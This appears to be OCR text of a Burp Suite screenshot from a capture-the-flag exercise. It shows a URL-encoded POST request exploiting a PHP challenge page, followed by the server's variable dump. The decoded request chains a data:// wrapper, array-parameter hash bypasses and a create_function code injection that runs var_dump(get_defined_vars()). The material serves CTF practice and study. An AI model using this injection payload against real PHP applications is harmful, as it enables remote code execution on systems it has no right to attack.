 Request
Pretty Raw Hex \n
1 POST /1nD3x.php?%64%65%62%75=%61%71%75%61_%69%73_%63%75%74%65%0a&%66%69%6C%65=
%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70%6C%61%69%6E%2C%64%65%62%75_%64%65%62%75_%61%71%75%61&%73%68%61%6E%61%5B%5D
=1&%70%61%73%73%77%64%5B%5D=2&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65_%66%75%6E%63%74%69%6F%6E&
%66%6C%61%67%5B%61%72%67%5D=
%7D%76%61%72_%64%75%6D%70%28%67%65%74_%64%65%66%69%6E%65%64_%76%61%72%73%28%29%29%3B%2F%2F%7D HTTP/1.1
2 Host: 99338da8-361e-446c-8998-1933a26f87ed.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11
12 debu=1&file=1&shana=1&passwd=1
Search...
0 matches
Response
Pretty Raw Hex Render \n
199 array(5) {
200 ["debu"]=>
201 string(1) "1"
202 ["file"]=>
203 string(1) "1"
204 ["shana"]=>
205 string(1) "1"
206 ["passwd"]=>
207 string(1) "1"
208 ["flag"]=>
209 array(2) {
210 ["code"]=>
211 string(15) "create_function"
212 ["arg"]=>
213 string(33) "}var_dump(get_defined_vars());//}"
214 }
215 }
216 ["file"]=>
217 string(32) "data://text/plain,debu_debu_aqua"
218 ["shana"]=>
219 array(1) {
220 [0]=>
221 string(1) "1"
222 }
223 ["passwd"]=>
224 array(1) {
225 [0]=>
226 string(1) "2"
227 }
228 ["arg"]=>
229 string(33) "}var_dump(get_defined_vars());//}"
230 ["code"]=>
231 string(15) "create_function"
232 ["value"]=>
233 array(2) {
234 ["code"]=>
235 string(15) "create_function"
236 ["arg"]=>
237 string(33) "}var_dump(get_defined_vars());//}"
238 }
239 ["ffffffff11111114ggggg"]=>
240 string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333"
241 }
242
Search...
0 matches